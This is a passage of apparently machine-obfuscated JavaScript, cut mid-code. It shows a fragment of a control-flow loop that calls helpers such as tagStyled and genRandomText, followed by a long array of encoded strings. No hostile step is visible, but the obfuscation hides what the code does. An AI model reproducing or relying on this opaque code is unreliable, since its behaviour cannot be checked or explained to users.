[_0x3e7d3a,_0x262ffb]=_0x313ca1[_0x1e9fc8(0x2638,0x18b9,0x325b,'pypN',0x2ce4)](tagStyled,[{'data':_0x313ca1[_0x40523f(0x2469,0x2b66,0x2359,0x2071,'JMx]')]},{'cl':_0x313ca1[_0x8b5719(0x17b9,0x2807,0x1ac5,0x2cae,'&W06')],'data':_0x313ca1[_0xf9475b(-0x7a7,'QNp5',0x1891,0x5af,0x5cb)]}]);continue;case'6':_0x3e7d3a[_0x40523f(0x4203,0x2ddf,0x294f,0x247a,'VTwM')+_0x8b5719(0x80,-0x1329,0x11d,-0x11d1,'5tDe')]+=_0x313ca1[_0x40523f(0x7ee,0xab8,0x51d,0x134e,'TBtv')](_0x313ca1[_0x8b5719(0xb25,0x12e3,0x1ca0,-0x703,'wIR0')](_0x313ca1[_0x1e9fc8(0x2d97,0x29f1,0x16f0,'$DHH',0x249e)],_0x313ca1[_0xf9475b(-0x459,'ovSf',0xfbf,0x14b2,0xa39)](genRandomText,-0x4a*-0x34+-0x2c*-0xd7+-0x33ec,_0x313ca1[_0x8b5719(0xeed,0x21e1,0xd2c,0x311,'sFvl')])),_0x313ca1[_0x8b5719(0x2623,0x10c5,0x25c9,0x15e6,'!Yts')]);continue;}break;}}function _0x368c(){var _0x41ba37=['1j3uGSo/1RFvGG','WP8dW7LEWP8','W5evpmk+WOK','WRpcMqpcMK4','WRtdHCk2W6JdUW','4lI/4lUU4lQm4lIL4lQ1','44kx44kd44gt44cB44o4','W6XPW6RdJCk1','2P7BQnUMW73zMa','WQDhWOxdP8ow','WRxcLSoMwCks','q8kAW6XJWQG','W4HRCNyZ','W7LLWQrOxa','smkhW4zvwa','uSkfbgi','pCkMzCoTW6q','W5bcW7voqq','e3iEW6yZ','e8kmWP/dR8kR','W5hdPCkSW74i','4ksc4kEnqocNV+cKMq','oXvZWQxcLq','WOVdJrJdGSoe','W4/dO2zSW6W','w8kFqmonW4K','W4OCys/cPq','hsuvmGy','WRZcOJKQWRa','WRJcRd4TWRa','oYpcUYRcGG','xHVcGrVdJq','W4KjBcZdQa','WRnvcLtcJq','W4pcOSooWQSi','W68AW77cL8kj','iwRdTq','W5FcOCoOB8kC','WRNcMhFdIwa','W7NdHmkeWQxdUq','xtr/W5JdLa','WRBcRgjYW6K','WOFdVmkvW61v','gtldS8onxG','b8kIWRVdMCk3','sSoTW5ywga','WPnqymoCEq','hmkNWOmewG','W67cICk0WRVdUW','dmoHW5qdrG','W5Djs0CI','mc8NW6zg','WR4YW6zpwG','tf/cKNtcIG','C8kJlCkLfq','W5bOW4fvDa','WQJdMCo6eSku','W7NdH8kRcSoc','W6JdRCoRnmkl','rmoTW4SwwW','uCkrbCoejG','qNdcGmkhiG','umkDWOVdTSo0','ydqPW75q','vt0EWOP4','AdiGWRKe','lCojW5lcMCkk','WPZcH8oCW7RdOG','WOBdQ8kKWOWe','W7FdOCkKemkb','WQFdNCo3WQtdRG','iCkbaNyO','n3BdQYRcGq','W5BcN8opWOGE','WRSBW4pdU8kw','W5tdRCoUWRSi','WRBcMmoZWQ3dQG','BaBcKWVdIa','W5NcQmoGn8kc','q8k4W7D2WPm','ymoXW4ZdKJq','W7VdJCkTdCom','W7WEFsRdTG','WOLgj8kzuW','WQ4qbmoeWPS','lweTkIi','zgmTW6BdOG','EgqoW4BcIW','weuJW7BcGa','WO3cNSktWR0U','AKuYW7dcIW','wSkrbCkyAq','W5pdPSk8rSk8','WQi/W6BcNCo/','WPnhnmkBFG','6AIw5lMz55Iy5lUm5yMz','WOXAj8ogzW','W68bWPqoW50','WQ9AWO/dP8oy','WPCSWO7dOmkk','W5/dL8oUFCkz','tKrFna8','WPWBnqRdNW','WPxcKmkokSot','W7uXWRmEW5y','W490WOtdRSkl','mbuVW7tcLW','0RZcRnc80kZcOa','WOZcHmkRD8kr','0P7qSDgE0ky','lcCGW7zD','W6e4WRqyrG','WOFdHmkkWR3dTW','ASo7BCoGW6C','wJz3W4/cNW','WOK3WO7dV8ky','WQNcS8kSh8oZ','WRBdKSkHamod','W5vNW68iW4i','14NwJTA41jJxGW','yNjXDxS','WPz6W7LhWOu','W6/dMfHBW4K','27hAJDIn2AdyUa','vCofbmkppa','qmokW5ujuG','W6aOWQq+qa','W7hcICoOXjddGG','WRVdRYySWQ4','W7dfImoKmLW','Z7JpQm6pZzBpSq','WPSPld1O','W6xdVvRdNgm','gqVcNCs8W4W','WP0VWP3dKSk+','fmkvfCkgiq','WOJdTeZdHN4','WRGVySoXxa','mMjPW7KC','W7WRW6q4xq','AMVcQ0JcJW','W5DgW7esaG','l2FcOKpcHG','bmkZWPzsbq','W5mhW4P1WQO','WRdcMSk3WRSg','CIBcTsZdOG','xSoerd/cHG','W4SGWQrhW58','W5CaW7KxWPq','W7WUWQOYxW','hmkNWQK7W4i','w8kPW7X7WPi','dmkvgmorpq','W5ldVmk0Bmow','wN9dhf8','W4ZcTmoGg8kz','W4ShBsRcSG','uJvKW5dcMW','Cmo4WPBdJIa','W40hrXS','W7CQW7jMsq','W7HRW7hcJCoJ','W4FdMSktW4NcLq','mGX8WQNcLG','jqb2WQpdHq','x8kedSkeCG','W7SNW7v1WOa','W7OFAHFcTW','WQVcPCk6hSoZ','Bh19CN0','bhqJWP3dJW','W6pdMSkD','Ad4SWQfm','WRuHWRD6qG','4lIK4lQO4lQv4lM44lM1','WQiXW7ZdI8kO','aSkeWRD4W6m','WRtcV8ksWOqa','qCo9W7P94BMd','y1mbW4FcQG','W4m6W6efW5e','WRxcOJSLWRm','W6ZdGmk7gG','W5aXWQCcW4i','WOm6WRBdMmkU','Emk4nCoGW6e','xsVcJXFdJW','W4RcUCkGWP4a','W6pcJSkiW5ZcNq','WRWQWRpdNSkO','vSAofmkdCG','Dt7cTx3dGG','W7RdQKeKW7O','z8o8WPpcNse','W5ualCkGWPu','2lpBNDQ32Q/zOW','W4RdVCk9W6Ph','WO/dTSoZk8kk','Z7VoV8o7ZPpnHW','EmkrW4D2WQq','W5ugW5JcT8kn','WOLVvCoGnW','W4DhDhO0','sqNcLbhdKa','sSopW4aEsa','Z73dJ86XZR3pPa','W7pdG8owW43cMW','WRBdQwJdI1W','WRzBWOBdOmon','WRJcLmoMw8ov','WROXlCo9ta','yYhcSbpdPG','W5C+pcfT','Zy7mJ8+8ZitnSG','WOBdJaftWPO','WPSVW47cR8om','W4rOW4ZcP8om','WPVdLvNdHmkr','W5VdM8kcWQVcVq','WR7dJ1ZdI3i','omkmWRhdT8kI','zfKTW6FdHq','gmkSWOPtgq','WPb0W7fjWOa','56cS6kUK44cq44g344cs','W4e1WQ0l','B8oFWPddKCoD','o8kAWPhcLmoC','WRGXWQJdKCkO','W6tdLujFWRi','ymkCfhrP','vXVcJGRdIG','WQGksrpdIW','w8olW5Wqtq','WQ3dNuq','qmkVW4Oxwq','dmkQW67cQSkG','s8kWFmoLW64','WOFdGCkoWQBdTW','WQ/cNCo4wmkk','FmkdggGS','WQJdKhVcI3K','BCo4WPZcIwq','W5ZdISkJaCoj','m8kBhNz3','W7hdNmo6WRGy','1PNwVDAyWRxxNq','jCkfh2NeKG','WPKnFsRdTG','aIiHhrS','W6XPW6FdJSk5','W7BdMMVdMdO','W7eld03cMG','W7BdTSodWOWG','W7SSW7avbW','xCklbW','WOqCWOVdKSk5','r0BcPXpcLG','WQdcLbVcHtq','ycv/WQyb','WONcUmkGWRWa','W5egCCojpq','b1tcLX/dLW','pCkMESo1W6q','AmkCWOldMmoF','WRZcUXZcHwO','rLPppea','gYzVWP7cSW','W4yXW7G0qq','WORdRCkXDSoB','FCoYW5lcVsu','WOjfWRWeW5y','nCkbfsSQ','W5SAW79BWO0','umk0W6f6W5W','Z6doHSYK','W4bXBNOS','W5RdQCkJWOCl','FXG0W7tcLW','nsHUWQ3cPq','W4XZrgCn','W7C6Ad3cVq','WOysymorEq','WO/dLvNcHmkr','zeD4WRxcKq','nmkh4BQYjIq','AfOUW7RcLW','7j+QvoYgREUkKSoy','W53dQ8kWWOyb','W4eDW6zEWPy','W5VcGCoua8k+','A8obW5/dH8oo','FuTcDwy','vh3cRZ/cLa','W47dIL3cISoA','lXScfGS','kCAWhwmK','WOpdM1BdMCkr','W6qBW7bdWPC','WOldUvNdPua','mJ14W7pdVa','b27dOMVcUW','WQdcNmo2W45Q','v8kmW7NdRSkM','WRFdRMrKWQ0','W78iW5RdTmkh','W6dGPkxGPzNGPABGP70','W6ldQsz0W6u','W4DfW5PfvW','WQruWOxdPSoq','pSklWO/dPmkm','WOjAySoKW54','WQLB4Ogp','W6yiW5lcSmki','bNqyWRmI','FthdOHldLW','WR3cSt4UWRK','smkjWPddSmon','WRBdQSoLWOFdNW','WOBdImovXPtdHa','WP7zPnUa2O7zHW','WRxcVJGXWRe','DmosW4bOBq','dCkBgNZdMq','W5iKWQ0cWP0','W7KdvX3dKa','W5CAW6HsWOO','W6SXBJxcHq','W6pcRg9MW6K','Dcv4E3m','gCkcWQZdSSkN','W6NdHCkxW4dhUq','WOniFIJcSW','26RyNDIR2Am','xbVdHWPb','W4NdVmoQx8kK','WO7cPCkHWP0l','W4ahW6hcLSku','WO8UWQNcHa','amotsCoiCG','Cti0kJ8','rNdcRrRcJG','iNTGFt0','WOrzsuVcMG','WR3dMCoIWQhdQa','DmkYz8oIW68','dmY4ZjtpN8+X','W6RdQNH5W7q','ymodWRpcGqO','n2FdU0tcHW','WO7cPqNcOJ4','WOXiW65sWPS','kwj0W60B','WQRcG8kJWOiu','smofsYFcIa','W64awrFdKW','WRldImoKWQ3dOq','EWVdTmobqa','WO3dKCkXnmop','W6OgstZcSa','AJddRXtdIq','W4tcKSooWQvq','WQzmWO3cVmke','W4TiAIVcTa','lSojWOdcHmku','W7ldJmkEWQRcVa','WRHMW6bEfq','pcuXj0C','W47cGKVdNmow','W5r1W4ZdRHm','w2VcJH7cIW','W7/dUgPOW6u','W4JdTCo5WOqm','lCouuxyO','W4yYW5WqAG','WPfYF8oXW4K','WPpcOmoaWQ4E','t1WVW7RcLG','W6hdTCkJb8oO','W7OJWRWqhW','W5CnnsZcSW','a8kFvmosaW','W5NdRmkhWQRdVq','W4BcN8oYjSod','W64gWRq0W4K','WPNgTtRhTSs6','l8ohW5FdH8kk','W6pcLSkKW7hcUG','WRJdI8kHhCot','W53dIaNcHmkc','ySo8WOdcHYi','kc4Pmw8','W7tdI8klW5RcLq','jX3dS8oCva','W7BdJmk8c8kC','W47dOCkDaSoD','BSowrJnP','W7JcHdZdIxS','ax1TW47cJa','yNb1nIO','WPfvdNlcMa','iZX4WRVcOG','W6xdRCkTW6/cSq','W4LrAmoZW5q','W4SAWQeDnW','kI0HnYO','W4u9WQ8','W6hdGmkJlmoE','2ilzTglATTIB','Z6tpH8YZZjFoKq','WQu/WQqucW','m8opfwC7','ESo4WPhcGwG','aSkYWObsaa','ydKJW6bq','WORdO8k9CSoD','WO4vWRXfWP0','js8RW7nC','W4KAFsddTG','WPyplSkJWOO','ZktmJ826W4JoPq','W4RdPCoKWRCm','h8onWR/dTCkV','W6JdJ2n1W6W','W7GSW69aWOa','WRJdLSk8c8kh','gCkmWQa','dSofvmkynW','WONdSmoTWONdUa','WRbRWQdcIq','nhZdQhBdLq','W6pcV8ovWQSF','WPBdQmo7WOldJG','W47dOCoYW7ab','g8kyWQRdTa','e8kfba','4lUr4lQp4lMQ4lQ14lI7','W4NdIx1oW5a','WOVdImo5DCko','W4pcV8ofWRHn','WRxcHYhcGf0','W6eXWRGfxa','gN4qW7DP','WRRdK8oHWQi','FmoWWOBcI38','zvWXW77cHa','WO8wWRtdLCki','W5OnA2q/','W7myW7L4WOa','W6yJW6uVqG','wGFcIG7dJW','xmoSW4WszG','cCkEcN7dNq','WQxdNCk0WQpdOa','W41vW6XBW5i','W5FdTCo5W4Cx','W7/dQsu8W5C','r8kTW6T6','W7pdHmkGtSox','nhaqW6OH','WQHQW61gva','tCoZW6bDvq','A8kNXA/dRCo+','ACopfNqO','2ONAQDUe2PLj','W7JdPwrYWRO','WPz6W7rtWOy','WQFdQSoCySke','4lUv4lIt4lMo4lIP4lUv','4lM84lMW4lI14lU64lUY','WRFdLe/dMc8','i2FcR2tcHq','W7KDW5NdTmkI','W59gW5pcTSoH','WPBdSSotWQ7dLq','W6bgaflcLG','tmkkW5Tuhq','WPpcPmkqWRWM','WR3cJJueAa','W7nhWPJdUG','W5tcNGVcMSob','zmo2WOhcHZa','CtVdTHddHW','WPKCDYhcOG','W5dcV8omWQ0b','WRfJfmkhBW','W58zW7TXWPa','WP/cVCk7eG','bmo9W75MWPu','5BQB44kB5B6H5Rgp5P2n','W5WhWRaxWOS','oXNdUmolcG','0QtrKCky','2AtBVDMGEDQ8','udvKWOFdMG','nmkBfcyK','gdBdJ8o3ya','bSoqW7VdRSkS','W4pcQmkbWQ4c','tmkwWO3dKmov','WOdcNMVdG8ou','mSkkWRVdJmk7','WPpdVSkQC8oF','XyRcIa/cJsC','WO7dMCktW7tdTG','WRKQW7ZdLSkO','x0TCpLO','W41aW6qpwW','BZi0WQHk','cSkDW6pcVmo0','zhxcQudcMq','sCkPW6yQW4a','W5pdVSk9DCoa','ysFcRtldUG','WRBcKSo5xSku','W77cNf3dHwS','kSkkuwGO','WQRcH3VdMsu','W49gW6Spyq','eSkEWOCefa','WRxcUsuOWRi','rvJcIJxdGW','wmk4yCoMW6e','WPpdOmkmW65d','W6KmWQaqW7i','WQnAWO7dPSob','AsbYWQBcTa','zfOxW5NcRG','mG7dVmoltq','ltuVnW','WP3dN1ddGCoq','FInFW5K','W7/dUgrSWQa','wmoQWPGgca','tKqBle4','WPdcMmkOWQiu','WRxcL8ovWP7dMG','WOVcOSkRWO0e','WPu3W7fhWOi','bx3dGZ3cUW','W4yCWRXtW4u','W6CKW740qa','W6pdImoS','WOjLW69qWOu','W5mzW7uxX5C','WRZdHhxdHW','W7BdH8kDW43cJG','WOdcQSk1W7Xj','cSozemkljG','WQNdGSkrW4dcKq','gde1W75y','ymkBgwnP','W41hWRHlvW','64QX66Eq7iMW7iMZ7jIa','crW7W7TE','muZdSYlcNG','W689WRKyha','WOdcRmk2WP8p','d0TqoKi','t8oJx8kbwG','B8onW5mxyG','WRpdMvJcGMC','E1qMW7hcJa','27hyQTIY2OJdTG','W4flW6qpxq','W6aarXhdIa','X6hcN8oPBCE5','u8keqmknmW','WOVdOmkzW69EW6rxqwZcUXVdPa','WO7dN2ldVKe','W7JPN6ROP5RLHQhMO4S','0jVrS9ot0AltHa','zSoEW7TgCa','WQddIe/cJgO','kcGZnsm','rCkOW7TGWPK','a8oCwmokyG','W4xdPCoOwCk/','4lQU4lUs4lUq4lUf4lM8','smkWESk6W78','vqH3W5xcVG','W7XQW67cJ8oT','WO0YlsrS','WOXNlSkXtG','W6qmW4lcOCkt','t8oiW4SwqW','WRBhSxVcMN8','EKlcOCodtq','4lM14lUz4lUZ4lQL4lUl','WPxdT8oPWQqm','is8M','W7ZcKrJcGJy','W4WoWRegW5O','dSonpCoUW6m','tdiQWQTg','l3PHW7RcRq','zJiTWRtdOa','WQZdM0tcGwy','WPhcHdtcQ1G','WR3cHdZcJhG','WPq3WOVdP8kg','aYf6WQFcUW','gxibWRmM','CI5IW5dcGG','WRFdLSk8aCox','W6bEauJHUlG','vCkgWQVdSSo5','WPZcOCk0','W7OqsWpdHa','dw1zW77cTq','W6bnW79Czq','WR/dIJxcIh8','W7BdJ8krW4dcLq','W50ulmkazW','k2hcVcCQ','W40nAIK','CGaIWQLt','AwtcUKZcGa','EmoTWOa','oN3dVY7cGa','FvaWW7ZcGW','W73dKmo7WQtdQW','lY4SkJ0','W6pcJSowWOddMG','kcmgkJC','F8kiWQldVSov','hmodW5ynta','WRtcLCkLb8oJ','W5FcKSk/oSop','W7ORWQq2sG','q8oWW5WhrW','DxT4W6bi','ymkmhw8Q','W5tdTuDuW6W','W5qXWQPlWPa','hSonWRRdS8kT','WQiXX5VcKCoT','W4RdMhjgW7m','n3lcT0dcKa','W6lcJCk4W7JcOW','zCo7EZVcHG','WRBcRgLZW7q','iMeZjci','W4FcVmkQWPOb','ACkQW71LWQO','yNdcQaRcRa','vSofW4WbBW','WQiSWRNdJ8oX','gmk3WPHxgW','W6pcLCkAW4/cLW','W4FdSSoUrCkJ','wSoNW4Pmxq','ruxcSXlcTq','0AVqJncOW6JtRW','W6OCEtdcSW','Eg7cSK/cJa','C8kWWQZdRmoa','WPanWRaBba','W5xdMSkzW5RcKq','W6eZWRudrG','fapdI2RdLW','WPyFWPRdT8o1','W5D1W43cUSoD','mdtdRZNcKW','WPbuW6HfWPK','bM3cOXZdIW','vc4SWP3dJW','W6jsW5xcN8o5','WQRcJZlcMNS','WOPJW5hcOSox','jMVcTuu','WOxcPmkHWPe','CSkNyW','W4/dOSoRrSkG','Cty1WQfi','B1OMW7tcIa','pc/dRZNcHW','W5a1WQWcW4m','ZyxmM82bZAZdLa','44cw5lMI5yMt5BYR6Ac/','W6xdGCkvW57cMa','W5qXWRmoW5y','hCk8WOrnrG','WOrfWQSdW5u','WQRcHhVcNwm','W47cV8oRnmkl','44kZ44oz44oe44g044kR','W4hcQCkCW6Ld','W4RcPmoLlSov','hCofW4OJW4K','bgno','dSkFWQVdS8kX','ACoFWOZdGSoF','vCoEW5Dcta','uCo9W6j9WPi','uSoBW7PwCW','CSo2WPZcMMK','WQRcGCk4aSoq','W78/WRqfdG','ymo8WPZcMN4','W63cHCkJaSoo','W4ZdM8koWRZdOW','WPnCACoKW5m','WRtcQSkOWO02','jb4QW7Xz','WOD4WOpdVCkm','WRH2W6nFvq','WR/cN8o7WRRdQW','W4adWQzlcW','W5xdQ8oUWReA','WPyvWRmpxq','bIa9WQxcVG','wmoRW5CmdW','W5xdJSkfW7xdOW','eCklAZ7cGa','WQLEdedcJq','W4ddIvhdHmov','hmomW51Eva','BG9IWQ3cLq','WR1UW6Hfbq','W7eXtW3cTq','W5ldNCoCW7ZcOG','WP7cRmoMmCkb','W79OW7ZcJSo9','WQLIFmokW7m','W6iaW5NcUSks','W6ZdI8kNhCot','uJ4TW5hcKW','W45FjCkaBG','W6baWOW','2PZdSnUPW73zIG','pZeSldS','WQ5WeSk4FG','Fg8nW4/cGG','WOOsWQGBha','hWqdyXW','W4P3Ewe9','WP/cTmkGW65j','W4uYWRyyiq','s8knWORdLSoB','WR8sWOxdVSkE','bCkVW69WWPu','WQVdKhVcIM4','sSkAW51gWRu','WORdHSoQoSoE','W77dJSktWOZdHa','W7pGPO3GP5pGP7JGPRa','WOOuWRqwcW','qfObDr4','W53cHSkKjmom','W5ddSmoxWPWF','W4KqWPObeG','WPK8WPhcVCoo','W6FcJr/cJI8','CcZdRWZdHW','W6ZdGCko','2i/AM8kU2zhAUG','AKmWX7tcGa','W4jUW4RcQ8ok','2iFIGzhzPDUt2jO','W4nmjCojFW','kMpdU1FcIa','W6ZdG8kxW7BcHa','CMXIWQuv','W6VcJbVcNJ8','sCoezIpcNG','W73cICkIW7NcUW','emkAWPWcea','WO/dSCoLW5Lv','W63cRg9UX74','0QhqKncb05tqVa','jSkdehqS','mXpdSSoBqq','WRFcHCkZWQxcVG','ZydpRm+/W4NpIq','W5ZcVSovWRqd','W7iyW5NcUSkI','lmomW5hcHCkt','W4ddL8oXWR86','iCkmfeKN','osxdU0xdLa','WOhdH8kWCSkr','xmkYW7XvWPa','oCs9oCwc','W4zWEt0S','tmkPdmkWnW','4lMs4lM94lI44lU54lUw','W4FdSSkPaSoH','gJS6nZu','iq7dVmobvW','yYdcNJ/dLa','oYWRWRTo','Eb/dSSodsW','W5nOWONdVCki','W4ddUv15W7u','aSkoaSs3jW','WQRcNfNdIs8','eGhdLNW','d+cKK+cLShKp','A8khW4pcGCok','dSkFW7VcVmkR','16dvU8kCenE0','W5hdQSoNWQ0p','2QCi2AFARDIS','W7tcKCkpgCov','bN4wW6DN','A8oWW5Kgxa','1iBuGhVuGnEB','W6mfW4ldR8kd','sIinWOnT','W5DHnciS','m8oGpCk/WRO','W7bLW6C4qq','W50eWQ8fW4e','WQZyPDMn25dARW','W6ZdISk4vmkx','rSk5W7TXWOG','W4D0W6DhW5i','WRBcG8obW4/dMq','W43dJ0L2W5m','oGvZW73dIa','05tqQDo506xtKW','W7xcId7cK2i','xvaWW7ZcGW','W4u3W6mRtG','W6/dNCk8hSov','EmkGD8oDW5G','W5RdG11sW7G','w0vwBW8','W74HWQOYpG','WOFdMGxdMSoq','WOzgna','zZiU','DCoRWPVcJYG','cnsb1z401jq','uCoocG/cHG','obT6W73dLq','WQBdR8kkW4FcLq','zCkbk8kWhW','W5FdRmkoW7BcOq','W7tdH8kmW4VcGa','ngpcT2VcVa','WO3dQgFdOa','W5jLWP7cQ8ok','2j/yN9IX27VdMG','2QhyN9IQ2RJAGG','qmkmd8keAa','W7NdI8kStSoj','D8oAWRtcQHW','W5adW6jDuW','ECklsczO','24RAO9Mo2lVcOa','ZyVmO8+iZQNnHa','hcLGW5O','2AlyGDUpEDUE','WP3dPSkzW6TB','WQddKL4','W53dSmoYWRqi','W7PixMKD','WPxdRMFdM2i','W55kW6PbwW','ACkBDSoAW6u','W4S7WQ8','W7FdImoNhmos','W73dKCkT','fmkIWOKubG','W7yclflcQG','WOXMW7vsWPa','W4VdUmoRW55D','WPFcMc/cNdm','W4SBDZBdRa','W6BdLf9PW6K','BmopggHP','WPdcJmkjWO8G','nZqMW6fD','W6K7WRKDhW','iYCMnIO','WQxdNCoMWQhdQq','rJvgWR5+','k1e3WRxcJG','WQRcI8o7xmkE','icK3atW','WPjqFW','WOrhW6qpqq','DGioWPHI','gMGbW6eY','j8opggj0','g3ubWR40','m0SZWQeR','dSofaSkgmW','WONcUmkK','W48dWRe7lW','05JtRDo90zpsNW','WOjBkCojlW','DSkYFmoJW70','W6xdOMWMWRa','W41zW6Xkqa','k0yHW7tcIq','khbXWRSe','jGNdR8kpuG','W5ynWRGGW4m','smkBrCoLW5S','W6/dUcT6W6K','W7/cRh5YWQa','W7RdISkWvCoa','muRdUCkzgG','gGqpybS','jSo1A8o0W7G','eCk6iuu7','hSkHWRVdLCkw','DfRcSZtcKq','fGtdKJRdIq','WOTCnmkzEG','ENbZAh4','hmo9WRO6W4G','dM/cJ3dcKW','WOPqAmozjW','W5dcH8oNmmki','X5lgTCouWRCi','qmk2jmkOgq','W4WZWQqj','uSkTqSofW4W','etSFW6aZ','aCkes3i','a0pcItVcLG','W6lcRgz5W6u','W6ueWOCrW5m','luRdIr7cTq','W7BdJ8kCW4RcNq','WP4dWRrFsG','W5y9WRulW5u','tSo5qtBcUq','W5dcRmoPi8oc','pCkZz8oGW6q','kCorW5BcJCkj','hGqnzbG','W7qSW7K4xa','WP0/WPtdKmkk','WO9zymo+W5q','2OlBVDUL2PRIGAe','WPnMxSoMW7G','WOywFmkfya','W7SLW61thq','W6hdVSkvW63cPa','vmoUW7iIWOa','WPrniSkcya','WPzfiCojBa','WPjqC8k+','tCksW6bbWO8','jbyzWOXO','44ke44oE44oB44kO44oA','4kwH4kA04kAqqUcKOa','W5tdSSk5aSo+','bvFdKtpcNa','osqZmsy','k8kkcgqM','WOOzlCoKW54','WONcSWNcPKW','W4PfWQevW40','W7LVW6VcNCo9','cMpcUeJcMG','BCoZydtcHW','WPBcS8o2W69A','CYPOW6JcOq','WRfKW7ajva','AJG7jWK','W4OzWQuFeG','sCkIW4Oduq','WPtdJCoKDW','gCkiWRFdQmo4','W4fxWQKprG','xeJcIHVdJq','mZGSW7DA','W6L2WRevbW','jxBcUG','4lQh4lMK4lQn4lIf4lIg','B8k6E8oIW6W','WPLwW7zkqa','Eg94zxS','ZBVmIC6tWOZpIW','nblcVColrq','cSkdWRRdTmkS','WQddLu3dHhS','WPaPlt1O','srRcIb0','W5pdRCk0ySoC','lNRcTgRcMW','WR/cNZxcJwq','WRBdLSk0WQxdOa','WOXaymoXW5u','l2ddQt7dKG','WQZcNcRcMfm','WQ3dJK/dGIe','WP/dTSo2W55s','W63cN0BdHwe','WPldGCkeWQpdTa','mMnGW61q','qCkitSkjpq','W6xdN0xdGNS','q8oSWPyjua','ab8lhem','c1JcIvhcUG','WQddJSoZWRxcRq','s3PZmvC','fINcTrxdKa','4kAk4kAyWO/dS0m','uSk7w8o/W60','W6xdGCkwW4dcKq','W4njymklBa','hb8diWi','WQldLf7cKtO','W5SGX7r9tq','Z719Z5FnLC6e','W4OgCsVdUa','W4yBW49dWOO','vCkoaCke','eCkAWPWaea','W73cH0xdMxS','w0zsiW','W7ddImkYWPBcJG','k9EC1PlvV9sX','W6eeW65wWO8','fqOkEXO','WQhdNutdHw4','WOLBl3pdTG','WPywWQKpha','E8o3W4JdJJi','xmoFt2hcIG','W5aAFtFdQW','W6VdSmoPWR8e','WQRcIZxcMM0','mghcUZ3cNq','x1aWW7JcLG','sW3cGupcGq','BYm9WQnm','WQLbhetdNW','zhtcLrdcTG','hngU0kJsH9ok','gJyzW7yH','WOqsWQSDbW','hxGuW6fP','rSkedSkzoW','emkkW5fCsq','WOhdOSkpW6TD','xmkPWQ52WPK','WOnikttcRG','isr4WRvt','Da5oW5xcSa','WPTJW5hcQSoD','WPurW7vxcq','xI99W5ZcLa','n2FdTKJcHW','WQP2WQLawW','W4nAl8kDAa','k2dcSutcIG','WPiQpa','WOlcT8kYWQ4r','A8ogW55YvG','WRrEbLlcIW','W59zAmo2W48','W7qiW5xcV8kg','W63dK3FdNdO','CSk0WPldMCom','E8oRWOBcIcu','n8khgguH','Cc7dRXBdMG','W5SsW7vCWPK','4lI44lIY4lIp4lM14lID','4lUV4lQQgmkmWPe','W7CzW4BcSCkp','WOZdN1ZcNSka','W4rYW5VcR8om','4kAu4kwU4kAQ4ksf4kw/','pCkSWOJdKmkT','BhmYici','W5pcJCoOoCom','tSoosZ7cIG','WOnAWQGeW4S','ESk8W7C0WRu','FZG0WQjB','kMFcVKxdHW','W6FcJH7cGJO','nSkiWOZdHSoE','2kxBKDUA2QBzRG','h8kXWOTcbq','W6aBWPuGja','W6xcRh5YWQa','WOL+fmkVFG','W5zmW6DarG','Z4BoJS6KZBZmNq','u0pcItO','WPrfnSkLqW','z8oWWOJcI34','rCoMWOurqq','emkDfhu9','W6xcJHRcMcy','FCkcqJn4','W5RcKaddKmkt','W5CxW6GaW4O','WR7cOJWSWRK','WQPgnmkmBG','BCoLW7eZDa','t1tdM3VcNW','W4NdU8oWW5Pu','W53dISkFWQBdVW','W4yKB3z4','yNf3D34','W5RcQmoNlCkC','jmk3W4RdMhC','j8k2feOn','27VBVDQiW73zIG','4kAj4ksL4ksU4kw64kEz','W53cJ8k8ySop','WP/cJCkOWPa8','WQZcVYuVWRm','4lUL4lI44lUm4lI24lIS','W6G5BahcUW','etDvX60I','t8kwWOJdHSot','W6ZcHCkSg8kh','k8oGBCk+WQy','t8oTW5ywua','W5WrW7bwW5G','FCoHW5RdNMO','A0ddRSoBsW','W63dTte8W6C','nCkhhhya','gqhdHWtdGG','kCkahZXP','xXqhjLS','W5eECtFcOG','WOnZB3G5','z3yUW6xdOq','W6pcKhBcGgu','o8opW43cJCkd','W7/dOCoDW67dLq','W5ejyHpcJW','W7JdM8kEWQq','wbZcGLpdGa','srRcJGJdGG','uSopW5DudG','nHxcSCkpuW','WPpdPSk2WPWC','qmkmfmkgnW','mM9SW7qC','W5yrW7PeW5G','WPO3lcfRsCk0tmkhfSoFbW','mMFcQuJcJW','gaztWQdcVW','Emo1W5ldGhe','WPCwFmkokq','WPWoACo5W4G','2A/BNLhyQ9MU','bmkdWR7cOG','4ksK4ksxEocNMocLPa','r8oJW4Slfq','W5yCAIhdTG','WQGWWRWuhG','t8oocINdIq','mJ12','W5pcIW/cM8kF','W54gns3cOG','W7pcHCoIkmkF','0OxtPDoJ06Hb','WOf5gexcMa','WOVdKeZdPSoy','t8kerCoIW5K','WPlcVmkRrSoL','rab+W7RcIa','j8oqWOtcISkg','WRddJCoYFW','W5u1WRmj','W7mhW4m','xsPMW5JcLa','sM44WOJdIq','WQ80WR3dJSk+','BCkAW4pdJCkh','dSkFW4bvtq','WPbcySkWW4S','qY/cKX3dUq','W5jgW7CbwG','wSofW51erq','W5eKWQ0gW4K','aN4hWR0V','zSoQW5/cJsS','yc43W7Ph','WO/dJKJdJ8oF','rSkiaCkemq','q09jnfS','WQaeW7Kihq','d8khWOiEea','WQVdKhVdMJS','WONdV8kXlSoC','WPJdV8k+d8o4','zh4PW6xdOG','Amoyt2ZcGa','W7JcJJ7hTMi','W7RcGSojaCkb','tCkXWRm2WPi','wmooW7PKEq','WPZdKhS','W63dV2a','uvdcNW','CSk2zSkSW7S','1jZcNnE+1BZxLG','C8oJWOpcNHm','bSkxk38A','WObBmW','W4tdQ8oHv8oH','mGfXW6pdIa','W6brhqhcLW','24pzOTQ8WO7BJq','WONcRSoLWOSj','WPjreahcTG','WQZdKK/dGI8','qv5sEW','FwrcjwW','W6JdI8kwW4VdLa','nLhcQ0dcIG','W7tdJmkMc8og','zmoFBJ3cQW','yNbGCwe','W7ijwXJdJq','W79SW6tcICoT','jmkoh28O','w3SbW53cPW','WRT7a8ogAW','W6VdUSkmWQBdKG','u8oeWPXBrq','W7ejwGhdJW','WOTglN3dOq','tgqQWPlcLG','sCkIW5egca','tMbLW4NcMW','WOldVSkuW65u','zvaNW7hdIW','ESo1FCo4W7e','FSosW55duG','d24GWPpdJW','smozrMlcHG','4lQz4lUf4lQU4lMV4lU0','WQdcNfJdG20','u8kxd8kFpa','kcSddaO','WR3cQSkRWOei','emkBbhZdMG','E8o3W5ZcHse','lrenkJ0','WOjmWQWhW4O','FCkRl8kHfq','zCo4ECoLW6W','WRxcM8oiWOddJa','ndjIW6bB','1yZvSTsr1R/vSG','WPyBBcVcPG','rKxc